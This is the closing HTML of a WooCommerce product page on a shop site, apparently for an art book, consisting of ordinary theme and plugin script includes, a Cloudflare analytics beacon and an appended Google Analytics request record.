<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=8.2.7" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.7" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.2.7" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.7" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.7" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.7" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.7" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.7" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.7" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.7" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.2.7" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.7" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.7" id="wd-mobile-navigation-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97ea266322f74d2e875611ccfc782fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-02 04:38:06 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=541750741&t=pageview&_s=1&dl=https%3A%2F%2Fcovers.my%2Fshop%2Fart-book-vol-2-57115-3%2F&ul=en-us%40posix&dt=ART%20BOOK%20VOL.%202%2057115-3%20%E2%80%93%20Covers&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=908098414&gjid=1834717174&cid=1672432044.1764621473&tid=UA-175432-55&_gid=692813364.1764621473&_r=1&_slc=1&z=1670212115
body_size: -448
content:
2,cG-XW23VWNZRL